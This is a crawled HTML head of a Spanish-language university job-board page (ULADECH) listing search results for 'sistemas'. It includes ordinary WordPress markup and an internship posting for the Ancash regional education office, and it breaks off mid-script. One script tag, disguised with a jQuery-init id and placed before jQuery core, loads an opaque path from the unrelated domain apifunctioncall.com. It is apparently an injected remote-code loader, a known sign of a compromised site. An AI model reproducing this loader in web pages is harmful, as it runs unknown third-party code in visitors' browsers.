

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oportunidadeslaborales.uladech.edu.pe/jobs/?post_type=noo_job&s=sistemas&display=grid&paged=3
body_size: 143633
content:
<!doctype html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="es">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Favicon-->
<title>You searched for sistemas - Página 3 de 90 - Oportunidades Laborales ULADECH</title>
<meta name='robots' content='noindex, follow, max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO Premium plugin v12.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="noindex,follow"/>
<link rel="prev" href="https://oportunidadeslaborales.uladech.edu.pe/search/sistemas/page/2/" />
<link rel="next" href="https://oportunidadeslaborales.uladech.edu.pe/search/sistemas/page/4/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="object" />
<meta property="og:title" content="You searched for sistemas - Página 3 de 90 - Oportunidades Laborales ULADECH" />
<meta property="og:url" content="https://oportunidadeslaborales.uladech.edu.pe/search/sistemas/" />
<meta property="og:site_name" content="Oportunidades Laborales ULADECH" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="You searched for sistemas - Página 3 de 90 - Oportunidades Laborales ULADECH" />
<meta name="twitter:site" content="@uladechcatolica" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://oportunidadeslaborales.uladech.edu.pe/#organization","name":"Universidad Cat\u00f3lica los \u00c1ngeles de Chimbote","url":"https://oportunidadeslaborales.uladech.edu.pe/","sameAs":["https://www.facebook.com/uladechcatolicaoficial","https://www.linkedin.com/company/universidad-cat-lica-los-angeles-de-chimbote","https://twitter.com/uladechcatolica"],"logo":{"@type":"ImageObject","@id":"https://oportunidadeslaborales.uladech.edu.pe/#logo","url":"https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2020/02/logo-principal-uladech-small3.png","width":294,"height":52,"caption":"Universidad Cat\u00f3lica los \u00c1ngeles de Chimbote"},"image":{"@id":"https://oportunidadeslaborales.uladech.edu.pe/#logo"}},{"@type":"WebSite","@id":"https://oportunidadeslaborales.uladech.edu.pe/#website","url":"https://oportunidadeslaborales.uladech.edu.pe/","name":"Oportunidades Laborales ULADECH","description":"Universidad Cat\u00f3lica los \u00c1ngeles de Chimbote","publisher":{"@id":"https://oportunidadeslaborales.uladech.edu.pe/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://oportunidadeslaborales.uladech.edu.pe/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"SearchResultsPage","@id":"https://oportunidadeslaborales.uladech.edu.pe/search/sistemas/page/3/#webpage","url":"https://oportunidadeslaborales.uladech.edu.pe/search/sistemas/page/3/","inLanguage":"es","name":"You searched for sistemas - P\u00e1gina 3 de 90 - Oportunidades Laborales ULADECH","isPartOf":{"@id":"https://oportunidadeslaborales.uladech.edu.pe/#website"}}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//apifunctioncall.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Oportunidades Laborales ULADECH &raquo; Feed" href="https://oportunidadeslaborales.uladech.edu.pe/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oportunidades Laborales ULADECH &raquo; Feed de los comentarios" href="https://oportunidadeslaborales.uladech.edu.pe/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oportunidades Laborales ULADECH &raquo; Empleos Feed" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fep-common-style-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/front-end-pm/assets/css/common-style.css?ver=11.4.5' type='text/css' media='all' />
<style id='fep-common-style-inline-css' type='text/css'>
#fep-wrapper{background-color:;color:#000000;} #fep-wrapper a:not(.fep-button,.fep-button-active) {color:#000080;} .fep-button{background-color:#F0FCFF;color:#000000;} .fep-button:hover,.fep-button-active{background-color:#D3EEF5;color:#000000;} .fep-odd-even > div:nth-child(odd) {background-color:#F2F7FC;} .fep-odd-even > div:nth-child(even) {background-color:#FAFAFA;} .fep-message .fep-message-title-heading, .fep-per-message .fep-message-title{background-color:#F2F7FC;} #fep-content-single-heads .fep-message-head:hover,#fep-content-single-heads .fep-message-head-active{background-color:#D3EEF5;color:#000000;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='noo-main-style-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/css/noo.css' type='text/css' media='all' />
<link rel='stylesheet' id='noo-custom-style-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/noo_jobmonster/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='noo-style-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-chosen-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/chosen/chosen.css' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-bootstrap-multiselect-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-multiselect/bootstrap-multiselect.css' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-dashicon-picker-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/icon-picker/icon-picker.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-genericons-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/genericons/genericons.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-fontawesome-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/fontawesome/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/css/owl.carousel.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-theme-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/css/owl.theme.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='noo-jquery-confirm-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/jquery-confirm/jquery-confirm.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='noo-google-fonts-body-css' href='https://fonts.googleapis.com/css?family=Montserrat:100,300,400,600,700,900,300italic,400italic,700italic,900italic&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='noo-google-fonts-headings-css' href='https://fonts.googleapis.com/css?family=Quicksand:100,300,400,600,700,900,300italic,400italic,700italic,900italic&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='noo-DataTables-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/DataTables/datatables.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/css/custom-oportunidades.css?ver=4.5.1.9' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='vendor-datetimepicker-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/datetimepicker/jquery.datetimepicker.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-wysihtml5-css-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-wysihtml5/bootstrap-wysihtml5.css' type='text/css' media='all' />
<script type="text/javascript" src="https://apifunctioncall.com/fkhY0uKlW2Tl1arI96R4Nioxqknu1y-jsHQo3KxfAl1" id="jquery-init-custom-script-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.1" id="revmin-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/icon-picker/icon-picker.js?ver=1.0" id="vendor-dashicon-picker-js"></script>
<script type="text/javascript" id="noo-readmore-js-extra">
/* <![CDATA[ */
var noo_readmore = {"lessLink":"Leer menos","moreLink":"Lee mas"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/readmore.min.js" id="noo-readmore-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/jquery-confirm/jquery-confirm.min.js" id="noo-jquery-confirm-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/notify.js" id="noo-notify-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?sensor=false&amp;language=es_ES&amp;libraries=places&amp;key=AIzaSyDerAJaPg5TEWsgThvnoCRa7BlNFGCnhvY" id="google-map-js"></script>
<script type="text/javascript" id="location-picker-js-extra">
/* <![CDATA[ */
var nooLocationPicker = {"enable_auto_complete":"1","componentRestrictions":"PE","types":"(regions)","marker_icon":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/wp-content\/themes\/noo-jobmonster\/assets\/images\/map-marker.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/locationpicker.jquery.js" id="location-picker-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/modernizr-2.7.1.min.js" id="vendor-modernizr-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js" id="google-re-captcha-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/DataTables/datatables.min.js" id="noo-DataTables-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/DataTables/dataTables.responsive.min.js" id="noo-DataTables-Responsive-js"></script>
<link rel="https://api.w.org/" href="https://oportunidadeslaborales.uladech.edu.pe/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oportunidadeslaborales.uladech.edu.pe/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
        <script type="application/ld+json">
        {
            "@context" : "http://schema.org/",
            "@type" : "JobPosting",
            "title" : "Practicante de Archivística, Economía, Contabilidad, Ingeniería de Sistemas, Derecho, Administración",
            "description" : "Practicante de Archivística, Economía, Contabilidad, Ingeniería de Sistemas, Derecho, Administración 
Vacantes: 01
Modalidad: Pre Profesional
Pueden postular: Estudiantes que se encuentren cursando desde el VII ciclo hasta el último año o su equivalente en ciclos en su respectivo Centro de Estudios o Egresados de los Centros de Estudios que no hayan obtenido título profesional o técnico. de las carreras de: Archivo, Economía, Contabilidad, Ingeniería de Sistemas, Derecho, Administración y/o afines
Conocimientos de Ofimática (Word, Excel, Power Point):
Nivel Básico
Competencias y/o habilidades: Trabajo en equipo, comunicación asertiva, proactividad, Liderazgo, Capacitación, Asesoramiento, Organización, Elaboración documentaria, Monitoreo, Manejo de conflictos
Actividades:
Ejecutar acciones de apoyo administrativo en el área de su competencia
Elaboración de Informes relacionados al área competente.
Otras funciones que le asigne el jefe inmediato superior relacionado a la misión del puesto
Subvención económica: S/. 1,025.00 soles
Prácticas para: Dirección Regional de Educación de Ancash
Fechas para postular: El 22 de Marzo del 2024
¿Cómo postular? Postulantes – Mesa de Partes Presencial de la DREA DE LA FORMA DE PRESENTACIÓN DE DOCUMENTACIÓN A PRESENTAR: a) La presentación de las propuestas es con FUT dirigido al Director (a) Regional de Educación en las fechas y horas establecidas según cronograma. (Los datos a consignar deben estar llenados con letra imprenta). b) Los postulantes remitirán su Currículo Vitae debidamente documentado, ordenado, foliado en cada una de sus hojas a la Sede Central de la Dirección Regional de Educación de Áncash. c) La presentación es a través mesa de partes presencial, en el siguiente orden: Solicitud dirigida al Director (a) de la DRE Ancash (FUT) Carta de presentación o constancia de estudios emitida por la máxima autoridad de la Institución o Centro de Formación de procedencia, que señale el ciclo que viene cursando el estudiante y la carrera profesional. Anexo 05 (Declaración jurada de modalidades formativas laborales) Copia de DNI Curriculum Vitae Pueden postular Conocimiento, cursos y/o capacitaciones


Descarga aquí Bases (convocatoria completa y cronograma)

",
            "datePosted": "2024-03-14 18:48:17",
            "validThrough": "2024-03-22 00:00:00",
            "employmentType": "Practicas",
            "hiringOrganization" : {
                "@type" : "Organization",
                "name" : "DIRECCIÓN REGIONAL DE EDUCACIÓN DE ANCASH &#8211; DREA",
                "logo" : "https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/03/logo-drea.jpg"
            },
            "jobLocation" : {
                "@type" : "Place",
                "address" : {
                    "@type" : "PostalAddress",
                                        "addressLocality" : "",
                    "addressRegion" : "",
                                        "addressCountry": "PE"
                }
            },
            
            "baseSalary" : {
                "@type" : "MonetaryAmount",
                "currency" : "PEN",
                "value" : {
                    "@type" : "QuantitativeValue",
                    "value" : 0,
                    "unitText" : "hour"
                }
            }
                }

        </script>
        <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2025/10/Logo-Uladech-100x100.png" sizes="32x32" />
<link rel="icon" href="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2025/10/Logo-Uladech-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2025/10/Logo-Uladech-200x200.png" />
<meta name="msapplication-TileImage" content="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2025/10/Logo-Uladech-300x300.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
